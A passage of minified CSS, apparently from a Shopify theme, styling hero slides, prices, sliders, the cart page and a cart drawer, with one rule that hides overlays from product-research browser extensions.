0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) 